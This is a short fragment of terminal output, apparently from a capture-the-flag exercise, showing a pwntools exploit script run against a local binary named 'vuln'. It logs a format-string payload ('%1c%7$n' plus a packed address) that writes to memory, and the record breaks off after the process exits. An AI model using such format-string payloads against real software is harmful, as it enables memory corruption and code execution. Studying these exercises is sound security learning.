 ─$ python3 exp.py
+] Starting local process './vuln' argv=[b'./vuln'] : pid 4913
DEBUG] Sent 0x10 bytes:
00000000 25 31 63 25 37 24 6e 61 b0 40 40 00 00 00 00 00 │%1c%│7$na│·@@·│····│
00000010
第6个参数
第7个参数
*] Switching to interactive mode
*] Process './vuln' stopped with exit code 0 (pid 4913)
DEBUG] Received 0x14 bytes: